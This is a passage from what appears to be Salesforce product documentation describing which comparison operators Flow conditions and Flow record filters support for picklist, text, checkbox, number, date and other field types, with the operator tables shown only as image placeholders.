



## <span id="page-4277-0"></span>**Multi-Select Picklist**

Check whether a multi-select picklist resource's value matches or contains another value or resource.

K Note: These operators treat the resource's value as a text value. If the resource's value includes multiple items, the operators treat the value as one string that happens to include semi-colons. It doesn't treat each selection as a different value. For example, the operators treat red; blue; green as a single value rather than three separate values.





## <span id="page-4278-0"></span>**sObject**

Check whether an sObject resource's value matches another value or resource.



## <span id="page-4278-1"></span>**Text**

Check whether a Text resource's value matches, contains, ends with, or starts with another value or resource.

Note: Before values are compared to a text resource, they're converted into string values.  $\bullet$ 







## <span id="page-4280-0"></span>Operators in Flow Record Filters

A flow record filter narrows the scope of records that the flow operates on. For example, use a record filter to update only the contacts that are associated with the Acme Wireless account. When you add a Record Update element, use the record filters to narrow the scope to just the contacts whose parent account is Acme Wireless.

Use this reference, organized by the data type of the field that you select, to understand the supported operators.

- **•** [Address Fields](#page-4282-0)
- **•** [Autonumber Fields](#page-4282-0)
- **•** [Checkbox Fields](#page-4280-1)
- **•** [Currency Fields](#page-4281-0)
- **•** [Date Fields](#page-4281-1)
- **•** [Date/Time Fields](#page-4281-1)
- **•** [Email Fields](#page-4282-0)
- **•** [Encrypted Text Fields](#page-4282-0)
- **•** [External Lookup Relationship Fields](#page-4282-0)
- **•** [Fax Fields](#page-4282-0)
- **•** [Lookup Relationship Fields](#page-4282-0)
- **•** [Multi-Select Picklist Fields](#page-4283-0)
- **•** [Number Fields](#page-4281-0)
- **•** [Parent Fields](#page-4282-0)
- **•** [Percent Fields](#page-4281-0)
- **•** [Phone Fields](#page-4282-0)
- **•** [Picklist Fields](#page-4282-0)
- **•** [Text Fields](#page-4282-0)
- <span id="page-4280-1"></span>**•** [Text Area \(Long\) Fields](#page-4282-0)
- **•** [Text Area \(Rich\) Fields](#page-4282-0)
- **•** [URL Fields](#page-4282-0)

#### **Checkbox Fields**

When you select a checkbox field under Field, these operators are available.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



## <span id="page-4281-0"></span>**Currency, Number, and Percent Fields**

When you select a currency, number, or percent field under Field, these operators are available.



## <span id="page-4281-1"></span>**Date and Date/Time**

When you select a date or date/time field under Field, these operators are available.



## <span id="page-4282-0"></span>**Picklist and Text Fields**

When you select a picklist or text field under Field, these operators are available.



